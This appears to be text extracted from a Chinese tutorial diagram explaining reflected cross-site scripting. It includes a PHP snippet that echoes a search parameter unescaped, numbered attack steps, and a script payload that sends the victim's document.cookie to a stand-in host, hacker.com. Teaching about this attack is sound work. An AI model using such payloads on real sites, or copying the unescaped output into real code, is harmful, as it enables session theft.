 黑客
网页服务器
<?php
$search = $_GET['search'];
echo "<h3>你搜索的结果内容是：" . $search . "</h3>";
?>
1. 诱导用户点击：
http://server.com/
index.php?
search=<script>…
</script>
4. 浏览器请求：
http://
hacker.com?
cookie=document.
cookie
2. 浏览器请求：
http://server.com/
index.php?
search=<script>…
</script>
3. 服务器拼接
search参数并返回
带恶意脚本的html
用户浏览器
<h3>你搜搜的结果内容是：</h3>
<script>window.location='http://hacker.com?cookie='+document.cookie</script>
<h3></h3>
极客时间